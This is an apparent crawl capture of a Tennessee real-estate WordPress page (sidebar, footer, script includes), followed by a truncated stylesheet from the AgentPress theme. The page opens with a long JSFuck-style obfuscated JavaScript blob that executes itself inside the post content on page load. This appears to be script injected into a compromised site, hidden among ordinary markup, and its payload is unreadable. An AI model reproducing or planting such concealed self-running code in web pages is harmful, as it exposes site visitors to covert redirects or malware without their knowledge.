+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
<!---->
		</div><!-- end .entry-content -->
		<div class="post-meta">
				<span class="categories">Filed Under: <a href="http://www.stoppayingrenttennessee.com/category/featured/" title="View all posts in Featured" rel="category tag">Featured</a></span>  
				</div>

 

	</div><!-- end .postclass -->
		


		
	</div><!-- end #content -->
	<div id="sidebar">
		<div id="property-search-3" class="widget property-search"><div class="widget-wrap"><h4 class="widgettitle">Property Search</h4>
<form action="http://www.stoppayingrenttennessee.com" method="get">Property Location<br /><select name='cat' id='cat' class='postform' >
	<option class="level-0" value="110">Put Your Locations Here</option>
</select>
<input type="submit" name="submit" class="view" value="view" /></form><form action="http://www.stoppayingrenttennessee.com" method="get">Bedrooms<br /><select name='cat' id='cat' class='postform' >
	<option class="level-0" value="66">2 Bedrooms</option>
</select>
<input type="submit" name="submit" class="view" value="view" /></form><form action="http://www.stoppayingrenttennessee.com" method="get">Monthly Rent<br /><select name='cat' id='cat' class='postform' >
	<option class="level-0" value="65">$1,201 &#8211; $1,400</option>
	<option class="level-0" value="108">$2,000+</option>
</select>
<input type="submit" name="submit" class="view" value="view" /></form></div></div>
<div id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widgettitle">About Us  </h4>
			<div class="textwidget">Stop Paying Rent Tennessee prides itself in being a real estate investment company that provides creative win-win real estate solutions for home sellers, home buyers, and our investors.

<a href="../about-us/2-2/">[Read More…]</a></div>
		</div></div>
<div id="adv-blogroll-2" class="widget adv-blogroll"><div class="widget-wrap"><h4 class="widgettitle">Important Links</h4>
<ul class="ab_bookmarks"><li><a href="http://www.stoppayingrenttennessee.com/home-finder-program/" title="If we don&#8217;t have a home you like, we will find one for you">Custom Home Finder Program</a></li><li><a href="http://www.stoppayingrenttennessee.com/buyers/application/" title="Here&#8217;s our application &#8211; fill it out online">Buyers &#8211; Apply Now</a></li><li><a href="http://www.stoppayingrenttennessee.com/sellers/get-started-now/" title="Fill out this page so we can start marketing your home today">Sellers &#8211; Get Started Now</a></li></ul></div></div>
<div id="search-4" class="widget widget_search"><div class="widget-wrap"><h4 class="widgettitle">Search</h4>

		<form method="get" class="searchform" action="http://www.stoppayingrenttennessee.com/" >
			<input type="text" value="Search this website&hellip;" name="s" class="s" onfocus="if (this.value == 'Search this website&hellip;') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search this website&hellip;';}" />
			<input type="submit" class="searchsubmit" value="Search" />
		</form>
	</div></div>
	</div>
</div><!-- end #content-sidebar-wrap -->

</div><!-- end #inner -->

	
	<div id="footer">
	<div class="wrap">
	
<center>
Copyright @ 2010 <a href="http://www.stoppayingrenttennessee.com/">Stop Paying Rent Tennessee</a> All Rights Reserved
</center>
	
	</div><!-- end .wrap -->
	</div><!--end #footer-->
	

</div><!-- end #wrap -->

<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/themes/agentpress/lib/js/jquery.flow.1.1.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.47'></script>
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.1'></script>
<script type='text/javascript'>jQuery(document).ready(function($) { $("div#controller").jFlow({slides: "#slides", width: "920px", height: "300px", timer: 6000, duration: 400 });});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.stoppayingrenttennessee.com/wp-content/themes/agentpress/style.css
body_size: 36041
content:
/*
	Theme Name: AgentPress Child Theme
	Theme URL: http://www.studiopress.com/themes/agentpress
	Description: AgentPress is a 2 or 3-column Widget-ready child theme created for the Genesis Theme Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com
	Version: 1.0
	
	Template: genesis

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

body {
	background: #2F4E6E;
	color: #333333;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	margin: 15px auto 15px;
	padding: 0;
	line-height: 20px;
	}
	
/***** Hyperlinks ********************/

a, a:visited {
	color: #072C53;
	text-decoration: underline;
	}
	
a:hover {
	color: #072C53;
	text-decoration: none;
	}
	
a img {
	border: none;
	}
	
a:focus, a:hover, a:active {
	outline: none;
	}

/***** Wrap ********************/

#wrap {
	background: #FFFFFF;
	width: 960px;
	margin: 0 auto 0;
	padding: 0;
	border: 10px solid #FFFFFF;
	}

/***** Header  ********************/

#header {
	background: url(images/header.png);
	width: 960px; 
	height: 115px;
	margin: 0;
	padding: 0;
	}
	
#header .wrap {
	}

#title-area {
	width: 650px;
	float: left;
	margin: 0; 
	padding: 30px 0 0 0;
	overflow: hidden;
	}
	
#title-area #title {
	font-size: 36px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	margin: 0;
	padding: 0 0 25px 20px;
	text-decoration: none;
	}
	
#title-area #title a {
	color: #FFFFFF;
	font-weight: normal;
	margin: 0; 
	padding: 0;
	text-decoration: none;
	}
	
#title-area #title a:hover {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#title-area #description {
	color: #FFFFFF;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 14px;
	font-style: italic;
	margin: 0;
	padding: 0 0 5px 20px;
	line-height: 20px;
	}

#header .widget-area {
	width: 280px;
	float: right;
	color: #FFFFFF;
	margin: 0; 
	padding: 0;
	}
	
#header .widget-area a, #header .widget-area a:visited {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#header .widget-area a:hover {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#header .widget-area p {
	color: #FFFFFF;
	margin: 0;
	padding: 0 0 5px 0;
	line-height: 18px;
	}
	
#header .widget-area h4 {
	color: #A6B9C5;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 14px;
	font-weight: normal;
	margin: 0; 
	padding: 22px 0 0 0;
	text-decoration: none;
	}
	
#header .widget-area ul {
	margin: 0;
	padding: 0;
	}
	
#header .widget-area ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
/***** Image Header - Partial Width ********************/

.header-image #header #title-area {
	background: url(images/logo.png) left top no-repeat;
	}

.header-image #title-area, .header-image #title-area #title, .header-image #title-area #title a {
	display: block; 
	float: left;
	width: 570px;
	height: 115px;
	margin: 0; 
	padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
	
.header-image #title-area #description {
	display: block;
	width: 0; 
	height: 0;
	overflow: hidden;
	}

/***** Image Header - Full Width ********************/

.header-full-width #title-area, .header-full-width #title-area h1, .header-full-width #title-area h1 a, .header-full-width #title-area h4, .header-full-width #title-area h4 a {
	width: 960px;
	}
	
/***** Header Pages/Category Widget Menu ********************/

#header ul.nav {
	width: auto;
	float: right;
	list-style: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li a {
	background: #333333;
	color: #FFFFFF;
	display: block;
	font-size: 12px;
    margin: 0;
	padding: 6px 10px 5px 10px;
	text-decoration: none;
	border-right: 1px solid #666666;
	position: relative;
	}

#header ul.nav li a:hover, #header ul.nav li a:active, #header ul.nav .current_page_item a {
	background: #000000;
	color: #FFFFFF;
	}
	
#header ul.nav li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#header ul.nav li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 11px;
	right: 5px;
	}
	
#header ul.nav li li a, #header ul.nav li li a:link, #header ul.nav li li a:visited {
	background: #333333;
	color: #FFFFFF;
	width: 158px; 
	font-size: 11px;
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-left: 1px solid #666666;
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	position: relative;
	}
	
#header ul.nav li li a:hover, #header ul.nav li li a:active {
	background: #000000;
	}

#header ul.nav li li a .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#header ul.nav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0;
	padding: 0;
	}

#header ul.nav li ul a { 
	width: 160px;
	}

#header ul.nav li ul a:hover, #header ul.nav li ul a:active { 
	}

#header ul.nav li ul ul {
	margin: -33px 0 0 179px;
	}

#header ul.nav li:hover ul ul, #header ul.nav li:hover ul ul ul, #header ul.nav li.sfHover ul ul, #header ul.nav li.sfHover ul ul ul {
	left: -999em;
	}

#header ul.nav li:hover ul, #header ul.nav li li:hover ul, #header ul.nav li li li:hover ul, #header ul.nav li.sfHover ul, #header ul.nav li li.sfHover ul, #header ul.nav li li li.sfHover ul {
	left: auto;
	}

#header ul.nav li:hover, #header ul.nav li.sfHover { 
	position: static;
	}

/***** Nav Menu ********************/

#nav {
	background: url(images/navbar.png);
	width: 960px;
	height: 40px;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	color: #FFFFFF;
	margin: 0 auto 0;
	padding: 0;
	}

#nav .wrap {
	}
	
#nav ul {
	width: 100%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#nav li a {
	color: #FFFFFF;
	display: block;
	font-size: 16px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-weight: normal;
	text-decoration: none;
    margin: 0;
	padding: 11px 12px 9px 12px;
	position: relative;
	}

#nav li a:hover, #nav li a:active, #nav .current_page_item a {
	background: url(images/navhov.png) top center no-repeat;
	color: #FFFFFF;
	text-decoration: none;
	}
	
#nav li a.sf-with-ul {
	padding-right: 15px;
	}	
	
#nav li a .sf-sub-indicator {
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 0;
	right: 0;
	}
	
#nav li li a, #nav li li a:link, #nav li li a:visited {
	background: #072C53;
	color: #FFFFFF;
	width: 158px;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-weight: bold;
	float: none;
	margin: 0;
	padding: 7px 10px 7px 10px;
	border-bottom: 1px solid #021D38;
	border-left: 1px solid #021D38;
	border-right: 1px solid #021D38;
	position: relative;
	}
	
#nav li li a:hover, #nav li li a:active {
	background: #2B4D71;
	color: #FFFFFF;
	}

#nav li li a .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 11px;
	right: 5px;
	}

#nav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0;
	padding: 0;
	}

#nav li ul a { 
	width: 160px;
	}

#nav li ul a:hover, #nav li ul a:active { 
	}

#nav li ul ul {
	margin: -35px 0 0 179px;
	}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfHover ul ul, #nav li.sfHover ul ul ul {
	left: -999em;
	}

#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfHover ul, #nav li li.sfHover ul, #nav li li li.sfHover ul {
	left: auto;
	}

#nav li:hover, #nav li.sfHover { 
	position: static;
	}
	
#nav li.right {
	float: right;
	font-size: 16px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	margin: 0;
	padding: 11px 10px 0 10px;
	}

#nav li.right a {
	display: inline;
	margin: 0;
	padding: 0;
	border: none;
	background: none;
	color: #FFFFFF;
	font-weight: normal;
	text-decoration: none;
	}
	
#nav li.right a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#nav li.date {
	}
	
#nav li.rss a {
	background: url(images/rss.png) no-repeat left center;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 18px;
	}
	
#nav li.search {
	padding: 0 10px 0 10px;
	}
	
#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat left center;
	padding: 3px 0 1px 20px;
	}
	
/***** SubNav Menu ********************/

#subnav {
	clear: both;
	width: 960px;
	height: 31px;
	background: #022747;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	}

#subnav .wrap {
	}
	
#subnav ul {
	width: 100%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#subnav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#subnav li a {
	color: #FFFFFF;
	display: block;
	font-size: 11px;
    margin: 0;
	padding: 6px 10px 5px 10px;
	text-decoration: none;
	position: relative;
	}

#subnav li a:hover, #subnav li a:active, #subnav .current_page_item a {
	background: #083B64;
	color: #FFFFFF;
	}
	
#subnav li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#subnav li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 12px;
	right: 5px;
	}
	
#subnav li li a, #subnav li li a:link, #subnav li li a:visited {
	background: #083B64;
	color: #FFFFFF;
	width: 158px; 
	font-size: 11px;
	margin: 0;
	padding: 6px 10px 5px 10px;
	border-left: 1px solid #396083;
	border-right: 1px solid #396083;
	border-bottom: 1px solid #396083;
	position: relative;
	}
	
#subnav li li a:hover, #subnav li li a:active {
	background: #022747;
	}

#subnav li li a .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#subnav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0;
	padding: 0;
	}

#subnav li ul a { 
	width: 160px;
	}

#subnav li ul a:hover, #subnav li ul a:active { 
	}

#subnav li ul ul {
	margin: -33px 0 0 179px;
	}

#subnav li:hover ul ul, #subnav li:hover ul ul ul, #subnav li.sfHover ul ul, #subnav li.sfHover ul ul ul {
	left: -999em;
	}

#subnav li:hover ul, #subnav li li:hover ul, #subnav li li li:hover ul, #subnav li.sfHover ul, #subnav li li.sfHover ul, #subnav li li li.sfHover ul {
	left: auto;
	}

#subnav li:hover, #subnav li.sfHover { 
	position: static;
	}

/***** Inner ********************/

#inner {
	width: 960px;
	margin: 0;
	padding: 10px 0 0 0;
	}
	
/***** Inner Backgrounds ********************/

.content-sidebar #inner {
    }
   
.sidebar-content #inner {
    }
   
.content-sidebar-sidebar #inner {
    }
   
.sidebar-sidebar-content #inner {
    }
    
.sidebar-content-sidebar #inner {
    }

.full-width-content #inner {
    }
    
/***** Slider ********************/

#gen-slider-wrap {
	background: #FFFFFF;
	width: 920px;
	height: 300px;
	margin: 0 auto 0;
	padding: 10px;
	border: 10px solid #516B86;
	}
	
#gen-slider-wrap p {
	margin: 0;
	padding: 0 0 5px 0;
	}
	
#gen-slider-wrap h2 {
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 18px;
	font-weight: normal;
	margin: 0;
	padding: 0 0 5px 0;
	}
	
#gen-slider-wrap h2 a, #gen-slider-wrap h2 a:visited {
	color: #072C53;
	text-decoration: none;
	}
	
#gen-slider-wrap h2 a:hover {
	color: #5F788E;
	text-decoration: none;
	}

#controller {
	float: left;
	display: inline-block;
	clear: both;
	margin: 0;
	padding: 0;
	}
	
#controller span {
	background-repeat: no-repeat;
	display: inline-block;
	padding: 0;
	margin: 0;
	}
	
#jFlowSlide {
	float: left;
	position: absolute;
	margin: 0;
	padding: 0;
	display: inline-block;
	clear: both;
	z-index: 1;
	}
	
#jFlowSlide img {
	margin: 0;
	padding: 0;
	float: left;
	position: absolute;
	z-index: 1;
	}
	
#slides {
	margin: 0;
	padding: 0;
	width: 920px;
	height: 300px;
	float: left;
	position: absolute;
	z-index: 1;
	overflow: hidden;
	}
	
.jFlowSlideContainer {
	margin: 0;
	padding: 0;
	}

.jFlowSlideControl {
	margin: 0;
	padding: 0;
	}

.slideinfo {
	float: left;
	display: block;
	background: none;
	width: 400px;
	max-height: 460px;
	margin: 10px 0 0 490px;
	padding: 10px;
	position: absolute;
	z-index: 8;
	}
	
html > body .slideinfoborder {
	float: left;
	display: inline;
	position: relative;
	background: none;
	width: 378px;
	padding: 10px 10px 5px 10px;
	margin: 0;
	border: 1px solid #FFFFFF;
	z-index: 8;
	}
	
.slideinfoborder /* IE6 Fix */ {
	float: left;
	display: inline;
	position: absolute;
	background: none;
	width: 378px;
	padding: 10px 10px 5px 10px;
	margin: 0;
	border: 1px solid #FFFFFF;
	z-index: 8;
	}
	
html > body .slideinfobg {
	float: left;
	display: block;
	position: absolute;
	background: #FFFFFF;
	width: 420px;
	height: 100%;
	margin: -10px 0 0 -10px;
	padding: 0px;
	filter: alpha(opacity=70); /* CSS3 standard */
  	opacity: 0.7;
	z-index: 6;
	}
	
.slideinfobg /* IE6 Fix */ {
	float: left;
	display: block;
	position: absolute;
	background: #FFFFFF;
	width: 420px;
	height: 460px;
	margin: -10px 0 0 -10px;
	padding: 0px;
	filter: alpha(opacity=70); /* CSS3 standard */
  	opacity: 0.7;
	z-index: 6;
	}
	
#jFlowSlide .slideimage {
	margin: 0;
	padding: 0;
	}
	
#previous a img {
	float: left;
	display: block;
	background: transparent url(images/slider-previous.png) no-repeat;
	margin: 240px 0 0 10px;
	width: 48px;
	height: 55px;
	position: absolute;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
	
#previous a:hover img {
	background-position: -48px 0;
	}
	
#next a img {
	float: right;
	display: block;
	background: transparent url(images/slider-next.png) no-repeat;
	margin: 240px 0px 0px 865px;
	width: 48px;
	height: 55px;
	position: absolute;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
	
#next a:hover img {
	background-position: -48px 0;
	}
	
.gen-slider {
	float: left;
	display: block;
	clear: both;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1;
	}
	
.gen-slider h1 {
	margin: 0;
	}
    
/***** Hompeage ********************/

#featured-properties {
	width: 640px;
	margin: 0;
	padding: 10px 0 0 0;
	float: left;
	}
	
#featured-posts {
	width: 640px;
	margin: 0;
	padding: 0;
	float: left;
	}
	
#content #featured-top h2, #content #featured-properties h2 {
	font-size: 16px;
	margin: 5px 0 5px 0;
	padding: 0;
	border: none;
	}
	
#content #featured-posts h2 {
        clear:none;	
        font-size: 14px;
	margin: 0 0 5px 0;
	padding: 0;
	border: none;
	}
	
#content #featured-top h2 a, #content #featured-top h2 a:visited, #content #featured-properties h2 a, #content #featured-properties h2 a:visited, #content #featured-posts h2 a, #content #featured-posts h2 a:visited{
	color: #072C53;
	text-decoration: none;
	}
	
#content #featured-top h2 a:hover, #content #featured-properties h2 a:hover, #content #featured-posts h2 a:hover {
	color: #5F788E;
	text-decoration: none;
	}
	
#content #featured-top h4 {
	color: #072C53;
	font-size: 18px;
	margin: 0 0 10px 0;
	padding: 0;
	border: none;
	}
	
#content #featured-properties h4, #content #featured-posts h4 {
	font-size: 18px;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #DDDDDD;
	}
	
#featured-posts .featuredpost, #featured-posts .featuredpage {
	margin: 0 0 15px 0;
	padding: 10px 10px 0 10px;
	clear: both;
	border: 1px solid #DDDDDD;
	}
		
#featured-posts .featuredpost .post, #featured-posts .featuredpage .post {
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #DDDDDD;
	overflow: auto;
	}
	
#featured-properties .featuredpost .post, #featured-properties .featuredpage .post {
	float: left;
	width: 290px;
	background: #FFFFFF;
	margin: 0 10px 10px 0;
	padding: 9px 9px 4px 9px;
	border: 1px solid #DDDDDD;
	display: inline;
	}

#featured-posts .featuredpost img, #featured-posts .featuredpage img {
	background: #FFFFFF;
	margin: 0;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
	
#content #featured-posts .featuredpost img, #content #featured-posts .featuredpage p img {
	max-width: none;
	}
	
.more-from-category {
	font-weight: bold;
	}

/***** Breadcrumb ********************/

.breadcrumb {
	background: #F4F4F4;
	font-size: 11px;
	margin: 0 0 30px 0;
	padding: 5px 10px 5px 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

/***** Content-Sidebar Wrapper ********************/

#content-sidebar-wrap {
	width: 790px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content-sidebar-wrap, .content-sidebar #content-sidebar-wrap {
	width: 960px;
	}

.sidebar-sidebar-content #content-sidebar-wrap, .sidebar-content-sidebar #content-sidebar-wrap {
	float: right;
	}

/***** Content ********************/

#content {
	width: 470px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content, .sidebar-sidebar-content #content {
	float: right;
	}

.sidebar-content #content, .content-sidebar #content {
	width: 640px;
	}
	
.full-width-content #content {
	width: 960px;
	}

#content .post img, #content .post p img {
	max-width: 100%;
	}
	
#content blockquote {
	background: #F4F4F4;
	margin: 0 15px 15px 15px;
	padding: 10px 20px 0 15px;
	border: 1px solid #DDDDDD;
	}

#content .post {
	margin: 0 0 40px 0;
	padding: 0;
	overflow: auto;
	}

#content .entry-content .post-image {
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
	
#content .post p {
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ul {
	list-style-type: square;
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
#content .post ul ul {
	list-style-type: square;
	margin: 0;
	padding: 0;
	}
	
#content .post ol {
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ol li {
	margin: 0;
	padding: 0;
	}
	
#content .post ol ol {
	margin: 0;
	padding: 0;
	}
	
#content .multi-agent ul {
	list-style-type: none;
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .multi-agent ul li {
	list-style-type: none;
	margin: 20px 0 0 0;
	padding: 0;
	}
	
#content #dsidx-listings li {
	margin-bottom:15px;
	}

#content .sticky {
	background: #F4F4F4;
	margin: 0 0 40px 0;
	padding: 10px;
	border: 1px solid #DDDDDD;
	}
	
#content .post-image {
	margin: 0 10px 10px 0;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
	
#content .archive-page {
	float: left;
